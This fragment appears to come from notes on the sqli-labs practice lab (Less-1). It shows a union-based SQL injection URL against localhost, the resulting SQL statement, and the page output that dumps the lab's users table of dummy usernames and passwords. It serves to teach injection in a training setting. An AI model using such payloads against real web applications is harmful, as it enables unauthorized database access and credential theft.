 localhost/Less-1/?id=-1' union select 1,2,group_concat(username,password) from users --+
Welcome Dhakkan
执行的SQL语句: SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(username,password) from users -- ' LIMIT 0,1
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!
le,adminadmin,admin1admin1,admin2admin2,admin3admin3,dhakkandumbo,admin4admin4
SQLI DUMB SERIES-1